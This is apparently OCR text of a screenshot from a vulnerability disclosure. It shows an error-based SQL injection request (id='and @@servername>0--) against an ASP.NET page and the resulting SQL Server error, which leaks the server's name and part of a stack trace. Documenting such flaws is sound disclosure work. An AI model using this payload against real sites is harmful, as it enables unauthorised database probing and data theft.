 在将 nvarchar 值 'WIN-E88TL001JR2' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'WIN-E88TL...
//manage/braillescript.aspx?id='and @@
INT SQL XSS Encryption Encoding Other
Load URL http:// //manage/braillescript.aspx?id='and @@servername>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'WIN-E88TL001JR2' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'WIN-E88TL001JR2' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'WIN-E88TL001JR2' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
www.wooyun.org